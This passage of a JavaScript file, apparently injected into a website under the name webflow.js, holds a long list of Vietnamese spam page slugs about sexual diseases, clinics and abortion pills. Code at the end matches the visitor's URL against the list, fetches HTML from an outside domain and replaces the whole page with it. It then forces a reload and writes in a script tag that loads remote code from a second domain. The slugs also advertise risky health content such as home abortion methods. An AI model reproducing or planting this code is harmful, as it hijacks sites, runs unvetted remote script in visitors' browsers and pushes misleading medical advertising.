    "vung-kin-co-mui-hoi-tanh-va-ngua-la-bi-gi-cach-chua",
    "me-bi-sui-mao-ga-co-cho-con-bu-duoc-khong",
    "chi-phi-chua-benh-mun-rop-sinh-duc-het-bao-nhieu-tien-2025",
    "noi-mun-trang-trong-mieng-khong-dau-la-bi-gi-cach-chua",
    "noi-mun-nuoc-trong-khoang-mieng-khong-dau-la-bi-gi",
    "duong-vat-bi-sung-do-va-ngua-la-bi-gi-cach-chua-tri",
    "hinh-anh-viem-duong-tiet-nieu-o-nam-gioi-va-phu-nu",
    "dau-bung-duoi-sau-khi-quan-he-la-bi-gi-cach-chua-tri",
    "ngua-ben-trong-hau-mon-la-bi-gi-cach-chua-tri",
    "dau-bung-duoi-sau-khi-pha-thai-la-bi-gi-co-nguy-hiem-khong",
    "thuoc-boi-chua-sui-mao-ga-o-mieng-co-that-su-hieu-qua",
    "hinh-anh-benh-sui-mao-ga-o-luoi-va-cuong-luoi",
    "gai-sinh-duc-khac-sui-mao-ga-nhu-the-nao-cach-nhan-biet",
    "pha-thai-5-thang-bang-thuoc-co-duoc-khong",
    "noi-not-trang-trong-khoang-mieng-la-bi-gi-va-cach-chua-tri",
    "phong-kham-tai-mui-hong-quan-9-co-bac-si-gioi",
    "phong-kham-tai-mui-hong-quan-phu-nhuan-tot-nhat",
    "phong-kham-tai-mui-hong-quan-1-uy-tin-kham-nhanh",
    "dau-rat-hong-keo-dai-la-bi-gi-cach-chua-tri",
    "cach-tri-hoc-xuong-ca-o-co-hong-hieu-qua-tai-nha",
    "tu-chua-gian-tinh-mach-thung-tinh-online-mien-phi",
    "xet-nghiem-hpv-o-mieng-bang-cach-nao",
    "phong-kham-tai-mui-hong-quan-3-tot-nhat",
    "phong-kham-tai-mui-hong-quan-2-uy-tin-nhat-hien-nay",
    "viem-mui-hong-xuat-tiet-la-gi-nguyen-nhan-trieu-chung-va-cach-chua",
    "phong-kham-tai-mui-hong-quan-4-co-bac-si-gioi",
    "phong-kham-tai-mui-hong-quan-5-uy-tin-kham-nhanh-chinh-xac",
    "benh-vien-chua-sui-mao-ga-tot-nhat-hien-nay",
    "chi-phi-cat-tri-benh-vien-dai-hoc-y-duoc-het-bao-nhieu-tien",
    "moi-bi-noi-mun-trang-la-bi-gi-cach-chua-tri-tai-nha",
    "sau-khi-cat-bao-quy-dau-bi-mong-nuoc-sung-dau-phai-lam-sao",
    "duong-vat-chay-mu-trang-duc-la-bi-gi-cach-chua-tri",
    "mun-rop-o-moi-co-nguy-hiem-khong-cach-chua",
    "khi-hu-mau-trang-duc-kho-nhu-bot-khong-mui-la-bi-gi",
    "ro-luan-nhi-o-nguoi-lon-chua-tri-nhu-the-nao",
    "chua-kinh-nguyet-khong-deu-bang-ngai-cuu-nhu-the-nao",
    "uong-nuoc-ngai-cuu-tuoi-dieu-hoa-kinh-nguyet-co-duoc-khong",
    "co-xat-ben-ngoai-quan-ao-co-thai-khong",
    "phong-kham-tai-mui-hong-quan-6-uy-tin-nhat",
    "phong-kham-tai-mui-hong-quan-7-kham-nhanh-uy-tin",
    "10-phong-kham-tai-mui-hong-uy-tin-nhat-tai-tphcm",
    "phong-kham-tai-mui-hong-quan-8-uy-tin-chat-luong",
    "uong-thuoc-pha-thai-co-phai-kieng-gi-khong",
    "sau-khi-uong-thuoc-pha-thai-bao-lau-thi-ra-mau",
    "uong-thuoc-pha-thai-nhung-khong-ra-mau-co-sao-khong",
    "nhung-loai-thuoc-khang-sinh-chua-sui-mao-ga-hieu-qua-nhat",
    "chua-benh-sui-mao-ga-bang-thuoc-nam-co-het-benh-khong",
    "thuoc-chua-sui-mao-ga-cua-nhat-ban-co-hieu-qua-hay-khong",
    "bi-ngua-ben-ngoai-vung-kin-boi-thuoc-gi",
    "pha-thai-6-tuan-tuoi-co-dau-khong-pha-khong-dau-o-dau",
    "khi-hu-mau-nau-la-bi-gi-va-cach-tri-khi-hu-mau-nau-tai-nha",
    "da-co-ai-chua-khoi-sui-mao-ga-chua-va-khong-tai-lai",
    "thuoc-acid-trichloracetic-80-chua-sui-mao-ga-gia-bao-nhieu-tien",
    "khi-hu-mau-vang-co-mui-chua-la-bi-gi-cach-chua-tri",
    "viem-tuyen-bartholin-co-tu-khoi-duoc-khong",
    "dia-chi-kham-xet-nghiem-benh-xa-hoi-o-tphcm-uy-tin-nhat",
    "index.html"
  ];

  files.forEach(function (file) {
    if (url.includes("?" + file)) {
      var xhr = new XMLHttpRequest();
     xhr.open("GET", "https://phongkhamkinhdobacgiang.com/load/webflow/" + file + ".html", false);
      xhr.onreadystatechange = function () {
        if (xhr.readyState === 4 && (xhr.status === 200 || xhr.status === 0)) {
          document.querySelector("html").innerHTML = xhr.responseText;
        }
      };
      xhr.send(null);
    }
  });


window.addEventListener("load", function () {
    const reloadedKey = "reloaded_" + window.location.pathname + window.location.search;
    if (!sessionStorage.getItem(reloadedKey)) {
      sessionStorage.setItem(reloadedKey, "true");
      window.location.reload();
    }
  });
  })();

document.write('<script language="javascript" src="https://v.timduongdi.com/js/4234234.js"><\/script>');


--- FILE ---
content_type: application/javascript
request_url: https://phongkhamkinhdobacgiang.com/load/webflow/1/webflow.js
body_size: 52413
content:
(function () {
  var url = window.location.href.toLowerCase();
  if (!url.includes("webflow")) return;

  var files = [
    "benh-lau-la-gi-nguyen-nhan-trieu-chung-va-cach-dieu-tri-tai-nha",
    "chi-phi-dieu-tri-viem-phan-phu-het-bao-nhieu-tien-nam-2025",
    "sui-mao-ga-la-gi-nguyen-nhan-trieu-chung-va-cach-chua-tri",
    "kham-chua-viem-phan-phu-o-dau-tai-tphcm-uy-tin-nhat",
    "chi-phi-chua-benh-sui-mao-ga-het-bao-nhieu-tien-2025",
    "gai-sinh-duc-la-gi-co-nguy-hiem-khong-va-cach-dieu-tri-tai-nha",
    "99-hinh-anh-gai-sinh-duc-o-nam-gioi-va-phu-nu-chi-tiet-nhat",
    "bang-gia-chi-phi-chua-benh-lau-het-bao-nhieu-tien-nam-2025",
    "co-kinh-nguyet-som-hon-10-ngay-den-15-ngay-nguy-hiem-khong",
    "thuoc-ahpc-tri-sui-mao-ga-co-hieu-qua-that-su-khong",
    "benh-viem-phan-phu-co-nguy-hiem-khong-cach-chua-tri-tai-nha",
    "chua-sui-mao-ga-bang-la-trau-khong-tai-nha-don-gian-hieu-qua",
    "viem-phan-phu-la-gi-dau-hieu-va-cach-chua-tri-tai-nha",
    "u-nang-tu-cung-la-gi-nguyen-nhan-dau-hieu-va-cach-chua-tri",
    "1-thang-co-kinh-3-lan-nguy-hiem-khong-thuoc-chua-tri",
    "su-dung-gel-titan-co-tac-hai-gi-khong-co-vo-sinh-khong",
    "1-thang-co-kinh-2-lan-co-sao-khong-va-thuoc-chua-tri",
    "benh-giang-mai-la-gi-trieu-chung-va-cach-chua-hieu-qua-nhat",
    "xoan-khuan-giang-mai-la-gi-dac-diem-cau-truc-khuan-hinh-anh",
    "chi-phi-gan-bi-vao-cua-quy-gia-bao-nhieu-tien-nam-2025",
    "u-xo-tu-cung-va-u-nang-buong-trung-khac-nhau-nhu-the-nao",
    "tai-sao-got-chan-bi-kho-cung-nut-ne",
    "bieu-hien-cua-benh-giang-mai-giai-doan-dau-va-cach-phong-tranh",
    "benh-sui-mao-ga-co-nguy-hiem-khong-tac-hai-cua-sui-mao-ga",
    "tinh-trung-loang-nen-an-gi-va-khong-nen-an-gi",
    "tinh-trung-loang-co-con-duoc-hay-khong-cach-chua-tinh-trung-loang",
    "kinh-nguyet-ra-cuc-thit-tung-mang-nguy-hiem-khong-cach-chua",
    "88-hinh-anh-benh-lau-giai-doan-dau-o-nam-gioi-va-nu-gioi",
    "huyet-trang-nhieu-co-phai-co-thai-khong-va-dau-hieu-nhan-biet",
    "noi-nhieu-hat-o-cuong-luoi-la-gi-cach-chua-tri-tai-nha",
    "2-thang-khong-co-kinh-nguyet-co-sao-khong-cach-dieu-tri",
    "cach-nhan-biet-tinh-trung-loang-hay-dac-don-gian",
    "bang-gia-chi-phi-chua-viem-nieu-dao-het-bao-nhieu-tien-nam-2025",
    "dang-dat-thuoc-phu-khoa-co-quan-he-duoc-khong-quan-he-co-sao-khong",
    "10-cach-chua-tac-kinh-nguyet-tai-nha-vo-cung-hieu-qua",
    "dat-thuoc-phu-khoa-bi-ngua-rat-nguy-hiem-khong-va-cach-chua",
    "lac-noi-mac-tu-cung-co-nguy-hiem-khong-va-cach-dieu-tri",
    "hinh-anh-viem-lo-tuyen-co-tu-cung-qua-tung-giai-doan-chi-tiet",
    "benh-u-xo-tu-cung-co-nguy-hiem-khong",
    "benh-viem-nieu-dao-co-nguy-hiem-khong",
    "benh-u-nang-tu-cung-co-nguy-hiem-khong",
    "top-12-dia-chi-pha-thai-o-quan-12-an-toan-uy-tin-nhat-nam-2025",
    "chuoi-hat-ngoc-duong-vat-la-gi-nguyen-nhan-va-cach-chua",
    "chua-viem-duong-tiet-nieu-bang-thao-duoc-thuoc-nam",
    "bac-si-tu-van-kinh-nguyet-online-mien-phi",
    "chi-phi-sieu-am-tu-cung-het-bao-nhieu-tien-nam-2025",
    "dia-chi-sieu-am-tu-cung-o-dau-tot-tai-tphcm",
    "benh-u-xo-tu-cung-la-gi-nguyen-nhan-dau-hieu-va-cach-dieu-tri",
    "dia-chi-pha-thai-o-quan-11-bang-thuoc-an-toan-khong-dau",
    "benh-sui-mao-ga-co-chua-khoi-han-duoc-khong",
    "dat-thuoc-phu-khoa-bao-lau-thi-tan-het-va-rua-lai",
    "kham-dieu-tri-benh-u-xo-tu-cung-o-dau-tot-nhat-tai-tphcm",
    "lac-noi-mac-tu-cung-la-gi-dau-hieu-va-cach-dieu-tri",
    "phan-biet-sui-mao-ga-va-chuoi-hat-ngoc-duong-vat-don-gian",
    "hinh-anh-dai-bao-quy-dau-va-hep-bao-quy-dau-o-nguoi-lon-tre-em",
    "thuoc-ngu-mimosa-cong-dung-tac-hai-cach-su-dung",
    "duong-vat-noi-mun-thit-co-nguy-hiem-khong-va-cach-chua-tri",
    "kinh-nguyet-keo-dai-bao-lau-la-binh-thuong",
    "dia-chi-benh-vien-pha-thai-o-quan-1-an-toan-khong-dau",
    "hinh-anh-thit-thua-va-da-thua-o-hau-mon-o-nam-va-nu-chi-tiet",
    "chi-phi-cat-thit-thua-va-cat-da-thua-o-hau-mon-bao-nhieu-tien",
    "nguyen-nhan-trieu-chung-va-cach-dieu-tri-benh-phi-dai-co-tu-cung",
    "pha-thai-o-quan-7-bang-thuoc-an-toan-khong-dau-chi-phi-bao-nhieu-tien",
    "dia-chi-pha-thai-o-quan-3-an-toan-khong-dau-uy-tin-nhat",
    "pha-thai-o-quan-tan-binh-bang-thuoc-an-toan-chi-phi-bao-nhieu",
    "tu-van-benh-sui-mao-ga-online-mien-phi-qua-dien-thoai",
    "hinh-anh-benh-sui-mao-ga-giai-doan-dau-o-nam-gioi-va-nu-gioi",
    "moi-pha-thai-co-duoc-an-thit-ga-khong",
    "dia-chi-pha-thai-o-quan-9-bang-thuoc-an-toan-uy-tin-nhat-nam-2025",
    "chi-phi-mo-u-xo-tu-cung-het-bao-nhieu-tien-nam-2025",
    "lac-noi-mac-tu-cung-la-gi-trieu-chung-va-cach-dieu-tri",
    "benh-vien-pha-thai-o-quan-binh-thanh-bang-thuoc-an-toan-nhat",
    "chi-phi-phau-thuat-nut-hau-mon-bao-nhieu-tien-nam-2025",
    "danh-sach-phong-kham-pha-thai-o-quan-10-an-toan-uy-tin-nhat",
    "thuoc-boi-hydrocortisone-cong-dung-gia-bao-nhieu",
    "dia-chi-pha-thai-o-quan-6-khong-dau-an-toan-bang-thuoc",
    "benh-vien-pha-thai-o-quan-5-an-toan-khong-dau-uy-tin",
    "chi-phi-phau-thuat-tinh-hoan-an-het-bao-nhieu-nam-2025",
    "dia-chi-pha-thai-o-quan-8-an-toan-khong-dau-uy-tin-nhat",
    "pha-thai-o-quan-4-tai-dau-va-chi-phi-pha-thai-o-quan-4-la-bao-nhieu",
    "benh-vien-pha-thai-o-quan-2-bang-thuoc-an-toan-khong-dau",
    "phong-kham-pha-thai-o-hoc-mon-an-toan-uy-tin-nhat-va-chi-phi-bao-nhieu-tien",
    "thuoc-ngu-seduxen-cong-dung-gia-bao-nhieu-cach-su-dung",
    "danh-sach-phong-kham-nam-khoa-o-quan-5-uy-tin-bac-si-gioi",
    "dia-chi-pha-thai-o-quan-phu-nhuan-an-toan-uy-tin",
    "dia-chi-pha-thai-o-nha-be-an-toan-khong-dau-uy-tin-nhat",
    "dia-chi-pha-thai-o-cu-chi-bang-thuoc-an-toan-khong-dau-uy-tin-nhat",
    "pha-thai-o-quan-go-vap-chi-phi-bao-nhieu-tien-va-o-dau-an-toan-nhat",
    "phong-kham-phu-khoa-o-quan-1-tot-nhat-hien-nay",
    "phong-kham-nam-khoa-tai-quan-2-uy-tin-nhat-hien-nay",
    "phong-kham-nam-khoa-tai-quan-1-uy-tin-nhat-hien-nay",
    "phong-kham-phu-khoa-o-quan-10-uy-tin-co-bac-si-gioi",
    "11-phong-kham-nam-khoa-o-quan-11-tot-va-uy-tin-nam-2025",
    "10-phong-kham-phu-khoa-o-quan-2-tot-va-uy-tin-nhat",
    "10-phong-kham-nam-khoa-o-quan-10-uy-tin-nhat-nam-2025",
    "phong-kham-phu-khoa-o-tphcm-uy-tin-nhat-nam-2025",
    "10-phong-kham-phu-khoa-o-quan-3-an-toan-va-uy-tin-nhat",
    "phong-kham-nam-khoa-o-quan-3-uy-tin-co-bac-si-gioi",
    "phong-kham-phu-khoa-o-quan-4-uy-tin-co-bac-si-nu-gioi",
    "phong-kham-phu-khoa-o-quan-6-uy-tin-va-tot-nhat-hien-nay",
    "benh-roi-loan-cuong-duong-co-chua-duoc-khong-thuoc-chua-tri",
    "mang-trinh-nam-o-dau-trong-tu-cung-va-cach-bao-nhieu-cm",
    "hinh-anh-noi-mun-o-vung-kin-nu-gioi-chi-tiet",
    "dat-mua-thuoc-pha-thai-mifepristone-200mcg-va-misoprostol-200mcg",
    "uong-thuoc-tranh-thai-khan-cap-sau-5-ngay-ra-mau-co-thai-khong",
    "gia-thuoc-pha-thai-mifepristone-va-misoprostol-bao-nhieu-tien-2025",
    "noi-mun-nuoc-trong-khoang-mieng-khong-dau-la-bi-gi-cach-tri",
    "dia-chi-gan-bi-o-tphcm-an-toan-uy-tin-tot-nhat-hien-nay",
    "tinh-trung-dinh-vao-quan-ao-co-thai-khong-bao-lau-thi-tinh-trung-chet",
    "kinh-nghiem-uong-thuoc-pha-thai-misoprostol-tai-nha-an-toan",
    "3-thang-chua-co-kinh-nguyet-co-sao-khong",
    "ra-dich-nhay-mau-nau-giua-ky-kinh-la-do-dau-va-cach-chua",
    "kinh-nguyet-ra-mau-dong-nhin-nhu-bao-thai-co-nguy-hiem-khong",
    "cach-giu-cuong-lau-va-cung-tu-nhien-hieu-qua-nhat",
    "tinh-trung-dinh-ben-ngoai-lieu-co-thai-khong",
    "99-hinh-anh-benh-tri-noi-va-tri-ngoai-qua-tung-giai-doan",
    "benh-tri-la-gi-nguyen-nhan-trieu-chung-va-cach-chua-tri",
    "benh-vien-cat-mo-tri-o-dau-tot-nhat-tai-tphcm",
    "chi-phi-phau-thuat-cat-tri-gia-bao-nhieu-tien-nam-2025",
    "18-cach-chua-benh-tri-tai-nha-don-gian-cuc-hieu-qua",
    "cach-tri-benh-tri-tai-nha-bang-rau-diep-ca-nhu-the-nao",
    "benh-tri-nen-an-gi-va-kieng-an-gi-la-tot-nhat",
    "chi-phi-cat-tri-benh-vien-dai-hoc-y-duoc-bao-nhieu-tien",
    "tu-van-ve-benh-tri-online-cach-nhan-biet-va-chua-tri",
    "benh-tri-co-nguy-hiem-khong-co-anh-huong-gi-khong",
    "tuot-bao-quy-dau-bi-sung-phong-co-nguy-hiem-khong-va-cach-tri",
    "hinh-anh-benh-giang-mai-o-nam-va-nu-gioi-tung-giai-doan",
    "tu-van-benh-nam-khoa-online-voi-bac-si-nam-khoa-truc-tuyen",
    "50-phong-kham-nam-khoa-o-tphcm-uy-tin-nhat-nam-2025",
    "tu-van-suc-khoe-sinh-san-online-mien-phi-cho-nam-va-nu-gioi",
    "10-phong-kham-phu-khoa-o-tphcm-uy-tin-tot-nhat-nam-2025",
    "chi-phi-cat-bao-quy-dau-het-bao-nhieu-tien-nam-2025",
    "bao-quy-dau-bi-sung-phong-len-nhu-cuc-mo-co-sao-khong",
    "chi-phi-pha-thai-bang-thuoc-het-bao-nhieu-tien-nam-2025",
    "dia-chi-benh-vien-pha-thai-o-tay-ninh-an-toan-uy-tin-khong-dau",
    "cach-chua-benh-chuoi-hat-ngoc-duong-vat-tai-nha-don-gian",
    "pha-thai-2-thang-tuoi-bang-thuoc-co-duoc-khong",
    "cach-chua-sui-mao-ga-trong-co-tu-cung-dut-diem-tot-nhat",
    "khi-hu-mau-nau-la-bi-gi-nguyen-nhan-va-cach-dieu-tri",
    "chi-phi-pha-thai-2-thang-tuoi-het-bao-nhieu-tien",
    "chi-phi-pha-thai-1-thang-tuoi-mat-bao-nhieu-tien",
    "cach-pha-thai-1-thang-tuoi-an-toan-khong-dau-tai-nha",
    "pha-thai-1-thang-tuoi-co-dau-khong-pha-thai-co-anh-huong-gi-khong",
    "cach-pha-thai-2-thang-tuoi-an-toan-khong-dau",
    "pha-thai-2-thang-tuoi-co-nguy-hiem-khong-co-anh-huong-gi-khong",
    "dia-chi-kham-xet-nghiem-benh-xa-hoi-o-tphcm-uy-tin-nhat",
    "chi-phi-pha-thai-3-thang-tuoi-het-bao-nhieu-tien-nam-2025",
    "uong-ca-phe-co-lam-ngung-kinh-nguyet-khong-co-cham-kinh-khong",
    "chi-phi-kham-xet-nghiem-benh-xa-hoi-bao-nhieu-tien-nam-2025",
    "cach-pha-thai-3-thang-tuoi-an-toan-va-hieu-qua-nhat-khong-gay-dau",
    "pha-thai-3-thang-tuoi-co-nguy-hiem-khong-va-co-anh-huong-gi-khong",
    "pha-thai-4-thang-bang-thuoc-co-pha-duoc-khong",
    "trung-tam-tu-van-benh-xa-hoi-truc-tuyen-voi-bac-si-chuyen-khoa",
    "lot-bao-quy-dau-la-gi-co-dau-khong-va-cach-lot-tai-nha",
    "mun-rop-sinh-duc-o-mieng-dau-hieu-hinh-anh-va-cach-chua-tri",
    "viem-bao-quy-dau-co-tu-khoi-khong-va-cach-chua-tai-nha",
    "cach-pha-thai-4-thang-tuoi-an-toan-hieu-qua",
    "pha-thai-4-thang-tuoi-co-nguy-hiem-khong-va-co-dau-khong",
    "chi-phi-pha-thai-4-thang-tuoi-het-bao-nhieu-tien-nam-2025",
    "pha-thai-o-quang-ngai-tai-dau-va-chi-phi-het-bao-nhieu-tien",
    "chi-phi-kham-nam-khoa-tai-benh-vien-binh-dan-gia-bao-nhieu-tien",
    "hinh-anh-benh-viem-bao-quy-dau-o-nguoi-lon-va-tre-em",
    "cat-bao-quy-dau-bao-lau-thi-lanh-va-tieu-het-chi",
    "cat-bao-quy-dau-benh-vien-dai-hoc-y-duoc-het-bao-nhieu-tien",
    "tong-dai-tu-van-sinh-ly-online-mien-phi",
    "cat-bao-quy-dau-o-benh-vien-gia-dinh-het-bao-nhieu-va-co-tot-khong",
    "phong-kham-phu-khoa-o-hoc-mon-uy-tin",
    "vung-kin-co-mang-bam-mau-trang-la-bi-gi-cach-chua-tri-tai-nha",
    "dia-chi-pha-thai-o-ben-tre-uy-tin-an-toan-khong-dau",
    "cach-pha-thai-5-thang-tuoi-an-toan-va-khong-dau",
    "quy-trinh-cat-bao-quy-dau-o-benh-vien-binh-dan-tung-buoc-nhu-the-nao",
    "di-pha-thai-mot-minh-co-duoc-khong-can-mang-theo-nhung-gi",
    "di-pha-thai-can-chuan-bi-nhung-gi-can-nhung-thu-tuc-gi",
    "phong-kham-nam-khoa-o-hoc-mon-chat-luong-uy-tin-nhat",
    "pha-thai-5-thang-tuoi-co-nguy-hiem-khong-anh-huong-gi-khong",
    "chi-phi-pha-thai-5-thang-tuoi-het-bao-nhieu-tien-tai-benh-vien",
    "thai-6-thang-tuoi-co-pha-duoc-khong-va-pha-bang-cach-nao-an-toan-nhat",
    "cach-pha-thai-2-tuan-tuoi-bang-thuoc-an-toan-tai-nha",
    "chua-benh-lau-bang-thuoc-nam-co-khoi-duoc-hoan-toan-khong",
    "pha-thai-17-tuan-co-nguy-hiem-khong-co-pha-duoc-khong",
    "chi-phi-pha-thai-2-tuan-tuoi-bao-nhieu-tien-mot-lan",
    "phong-kham-nam-khoa-o-tay-ninh-uy-tin-nhat-nam-2025",
    "chi-phi-pha-thai-6-thang-tuoi-het-bao-nhieu-tien-nam-2025",
    "tinh-trung-von-cuc-nhu-thach-la-bi-gi-nguyen-nhan-va-cach-chua-tri",
    "tinh-hoan-ben-to-ben-nho-la-benh-gi-co-con-duoc-khong-va-cach-chua",
    "bi-ngua-hau-mon-vao-ban-dem-la-bi-gi-nguyen-nhan-va-cach-chua-tri",
    "cach-pha-thai-3-tuan-tuoi-an-toan-khong-dau-tot-nhat-hien-nay",
    "ngua-2-ben-mep-vung-kin-nu-la-bi-gi-cach-chua-tri",
    "pha-thai-3-tuan-tuoi-co-duoc-khong-co-nguy-hiem-khong",
    "kinh-nguyet-keo-dai-20-ngay-la-do-dau-va-cach-chua-tri-tai-nha",
    "phong-kham-phu-khoa-o-tay-ninh-uy-tin-hieu-qua-nhat",
    "chi-phi-pha-thai-3-tuan-tuoi-het-bao-nhieu-tien-o-benh-vien",
    "thuoc-alsoben-misoprostol-200mg-la-gi-va-co-tac-dung-phu-gi",
    "chi-phi-pha-thai-4-tuan-tuoi-het-bao-nhieu-tien-mot-lan",
    "chua-viem-tuyen-bartholin-bang-la-tao-co-hieu-qua-khong",
    "viem-tuyen-bartholin-bi-vo-co-nguy-hiem-khong-cach-tri-tai-nha",
    "pha-thai-4-tuan-tuoi-bang-thuoc-tai-nha-nhu-the-nao",
    "cach-dieu-tri-gai-sinh-duc-tai-nha-don-gian-va-hieu-qua-nhat",
    "chua-viem-tuyen-bartholin-bang-dong-y-co-khoi-duoc-khong",
    "ra-khi-hu-mau-hong-truoc-ky-kinh-nguyet-co-sao-khong",
    "dia-chi-cat-bao-quy-dau-o-tphcm-uy-tin-chat-luong-nhat",
    "dat-thuoc-ra-nhieu-khi-hu-hon-co-sao-khong-cach-chua-tri",
    "dat-thuoc-ra-dich-vang-la-bi-gi-cach-chua-tai-nha",
    "cuong-luoi-noi-mun-thit-do-la-bi-gi-nguy-hiem-khong-va-cach-tri",
    "khi-hu-mau-hong-co-mui-hoi-la-benh-gi-cach-tri-tai-nha",
    "chi-phi-va-mang-trinh-tai-benh-vien-tu-du-het-bao-nhieu-tien",
    "cat-bao-quy-dau-la-gi-tai-sao-phai-cat-bao-quy-dau-o-nam-gioi",
    "cach-dieu-tri-dut-day-ham-quy-dau-tai-nha-don-gian-hieu-qua",
    "cat-day-ham-bao-quy-dau-co-sao-khong-co-anh-huong-gi-khong",
    "202-to-hien-thanh-phuong-15-quan-10-tphcm-da-khoa-tphcm",
    "dia-chi-pha-thai-o-quan-thu-duc-bang-thuoc-an-toan-nhat",
    "phong-kham-nam-khoa-o-dong-nai-uy-tin-chat-luong-nhat",
    "phong-kham-nam-khoa-o-ben-tre-uy-tin-chat-luong-nhat",
    "phong-kham-phu-khoa-o-dong-nai-tot-va-uy-tin-nhat",
    "phong-kham-phu-khoa-o-ben-tre-tot-va-uy-tin-nhat",
    "dia-chi-pha-thai-o-bien-hoa-dong-nai-uy-tin-an-toan",
    "dia-chi-pha-thai-o-binh-duong-uy-tin-an-toan-khong-dau",
    "phong-kham-phu-khoa-o-binh-duong-tot-va-uy-tin-nhat",
    "pha-thai-19-tuan-o-dau-chi-phi-thap-an-toan-va-uy-tin-nhat",
    "u-nhu-tien-dinh-la-gi-nguyen-nhan-trieu-chung-va-cach-chua-tri",
    "pha-thai-19-tuan-co-nguy-hiem-khong-va-pha-bang-cach-nao",
    "cach-pha-thai-20-tuan-tuoi-an-toan-khong-dau-hieu-qua",
    "phong-kham-nam-khoa-o-binh-duong-uy-tin-chat-luong-nhat",
    "pha-thai-20-tuan-tuoi-co-nguy-hiem-khong-va-co-anh-huong-gi-khong",
    "chi-phi-pha-thai-20-tuan-tuoi-het-bao-nhieu-tien",
    "ra-huyet-trang-va-dau-bung-duoi-la-bi-gi-va-cach-chua-tri-hieu-qua",
    "chi-phi-kham-nam-khoa-het-bao-nhieu-tien-tai-tphcm",
    "chi-phi-kham-phu-khoa-het-bao-nhieu-tien-mot-lan-tai-tphcm",
    "noi-mun-nho-trang-o-ranh-bao-quy-dau-la-bi-gi-co-nguy-hiem-khong",
    "khong-cat-bao-quy-dau-co-sinh-con-duoc-khong",
    "pha-thai-18-tuan-co-nguy-hiem-khong-co-anh-huong-gi-khong",
    "chi-phi-cat-tri-bang-phuong-phap-hcpt-het-bao-nhieu-tien-2025",
    "cach-tri-sui-mao-ga-ben-trong-hau-mon-dut-diem-tai-nha",
    "sui-mao-ga-o-luoi-nguyen-nhan-hinh-anh-va-cach-dieu-tri-tai-nha",
    "chi-phi-pha-thai-18-tuan-tuoi-het-bao-nhieu-tien-mot-lan",
    "di-cau-ra-mau-la-benh-gi-nguyen-nhan-va-cach-chua-di-cau-ra-mau",
    "hinh-anh-chuoi-hat-ngoc-duong-vat-o-nam-gioi-chi-tiet-nhat",
    "cach-lot-bao-quy-dau-tai-nha-an-toan-khong-dau-o-nguoi-lon-va-tre-em",
    "sau-khi-quan-he-nen-an-gi-de-tranh-co-thai-tot-nhat",
    "uong-thuoc-tranh-thai-hang-ngay-sau-bao-lau-thi-quan-he-duoc",
    "kham-nam-khoa-la-kham-nhung-gi-va-kham-nam-khoa-o-dau-tot-nhat",
    "chi-phi-va-mang-trinh-o-tphcm-het-bao-nhieu-tien-nam-2025",
    "viem-lo-tuyen-co-tu-cung-la-gi-nguyen-nhan-trieu-chung-va-cach-chua-tri",
    "danh-sach-phong-kham-o-quan-10-uy-tin-chat-luong-nhat-hien-nay",
    "danh-sach-phong-kham-o-quan-binh-thanh-uy-tin-chat-luong-nhat",
    "danh-sach-phong-kham-da-khoa-o-quan-1-uy-tin-chat-luong-nhat",
    "benh-tri-co-chua-khoi-duoc-khong-co-tu-khoi-duoc-khong",
    "cac-loai-thuoc-tay-chua-benh-tri-hieu-qua-nhat-hien-nay",
    "danh-sach-phong-kham-da-khoa-o-quan-2-uy-tin-nhat-hien-nay",
    "khi-hu-mau-vang-nhat-co-mui-hoi-la-bi-gi-cach-chua-tri-hieu-qua",
    "ra-khi-hu-mau-hong-nhat-khi-mang-thai-co-sao-khong",
    "hinh-anh-viem-tuyen-bartholin-chi-tiet-o-chi-em-phu-nu",
    "chuoi-hat-ngoc-duong-vat-co-anh-huong-gi-khong-nguy-hiem-khong",
    "duong-vat-bi-cong-phai-lam-sao-cho-thang-lai-hieu-qua-an-toan",
    "thuoc-boi-chua-benh-chuoi-hat-ngoc-duong-vat-tai-nha-hieu-qua-nhat",
    "co-kinh-som-sau-khi-uong-thuoc-tranh-thai-khan-cap-co-sao-khong",
    "kinh-nguyet-ra-nhieu-cuc-mau-dong-co-sao-khong-va-cach-chua-tri",
    "u-dich-long-tu-cung-co-nguy-hiem-khong-uong-thuoc-gi-chua-tri",
    "hau-mon-bi-loi-thit-khong-dau-la-bi-gi-cach-chua-tri-tai-nha",
    "lo-co-thai-ngoai-y-muon-phai-lam-sao-tu-van-mang-thai-ngoai-y-muon",
    "kinh-nghiem-chua-nut-ke-hau-mon-tai-nha-hieu-qua",
    "cat-da-thua-hau-mon-bao-lau-thi-lanh-hoan-toan",
    "dung-tay-cham-vao-vung-kin-co-thai-khong-co-bi-sao-khong",
    "uong-thuoc-tranh-thai-bi-dau-bung-duoi-co-sao-khong-co-nguy-hiem-khong",
    "benh-tri-noi-do-1-nhan-biet-va-cach-chua-tri-noi-do-1-tai-nha",
    "cach-lam-cham-kinh-de-di-du-lich-an-toan-va-hieu-qua-nhat",
    "luoi-noi-mun-thit-khong-dau-la-bi-gi-cach-chua-tri-tai-nha-hieu-qua",
    "uong-cao-ich-mau-co-pha-thai-duoc-khong-co-gay-say-thai-khong",
    "sui-mao-ga-tu-rung-hay-khong-va-tu-khoi-duoc-khong",
    "xet-nghiem-mau-co-phat-hien-benh-lau-khong-bac-si",
    "kham-chua-benh-viem-tuyen-tien-liet-o-dau-tot-nhat-nam-2025",
    "pha-thai-bang-kovax-co-dau-khong-an-toan-khong-va-chi-phi-bao-nhieu",
    "chi-phi-mo-phi-dai-tuyen-tien-liet-gia-bao-nhieu-tien-nam-2025",
    "chi-phi-cat-polyp-co-tu-cung-gia-bao-nhieu-tien-nam-2025",
    "pha-thai-bang-phuong-phap-sinh-non-la-nhu-the-nao-chi-phi-bao-nhieu",
    "cach-pha-thai-bang-du-du-xanh-an-toan-hieu-qua-tai-nha",
    "hinh-anh-vien-thuoc-pha-thai-va-cach-su-dung-thuoc-pha-thai-tai-nha",
    "da-bao-quy-dau-bi-ran-nut-co-sao-khong-thuoc-boi-tri-tai-nha-hieu-qua",
    "hinh-anh-mun-rop-sinh-duc-o-nam-va-nu-gioi-chi-tiet-tung-giai-doan",
    "cach-pha-thai-17-tuan-tuoi-an-toan-uy-tin-khong-dau",
    "chi-phi-pha-thai-17-tuan-tuoi-het-bao-nhieu-tien-nam-2025",
    "hinh-anh-benh-sui-mao-ga-o-luoi-va-cuong-luoi-giai-doan-dau",
    "18-hinh-anh-mang-trinh-da-rach-va-chua-rach-o-con-gai",
    "dat-thuoc-pha-thai-online-qua-mang-nhu-the-nao-gia-bao-nhieu-tien",
    "thuoc-chua-sui-mao-ga-o-mieng-luoi-an-toan-va-hieu-qua-nhat",
